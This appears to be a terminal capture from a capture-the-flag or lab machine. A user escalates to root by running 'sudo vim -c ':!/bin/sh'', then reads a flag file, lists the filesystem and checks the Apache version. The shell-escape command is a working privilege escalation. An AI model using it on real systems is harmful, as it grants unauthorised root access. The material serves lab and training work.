 webmin@ip-... LXTerminal
webmin@ip-172-31-37-55:/$ sudo vim -c ':!/bin/sh'
# whoami
root
# cd /root
# ls
Desktop  Downloads  flag.txt  snap  thinclient_drives
# cat fla.txt
cat: fla.txt: No such file or directory
# cat flag.txt
8582bd01c7f04f2490bc915cf45794bb
# cd /
# ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var
# apache2 -v
Server version: Apache/2.4.41 (Ubuntu)
Server built:   2024-01-17T03:00:27
#